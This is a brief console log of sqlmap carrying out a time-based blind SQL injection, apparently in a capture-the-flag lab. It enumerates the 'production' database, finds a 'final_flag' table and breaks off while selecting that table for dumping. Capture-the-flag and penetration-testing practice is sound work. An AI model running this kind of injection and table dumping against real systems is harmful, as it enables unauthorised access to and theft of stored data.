 do you want sqlmap to consider provided table(s):
[1] as LIKE table names (default)
[2] as exact table names
> 1
[14:04:02] [INFO] searching tables LIKE 'flag'
[14:04:02] [INFO] fetching number of databases with tables LIKE 'flag'
[14:04:02] [WARNING] time-based comparison requires larger statistical model, please wait............................. (done)
[14:04:05] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potent
ial disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
1
[14:04:14] [INFO] retrieved:
[14:04:24] [INFO] adjusting time delay to 1 second due to good response times
production
[14:05:03] [INFO] fetching number of tables LIKE 'flag' in database 'production'
[14:05:03] [INFO] retrieved: 1
[14:05:05] [INFO] retrieved: final_flag
Database: production
[1 table]
+------------+
| final_flag |
+------------+
do you want to dump found table(s) entries? [Y/n]
which database(s)?
[a]ll (default)
[production]
[q]uit
> production
which table(s) of database 'production'?
[a]ll (default)
[final_flag]
[s]kip
[q]uit
> final_flag
KALI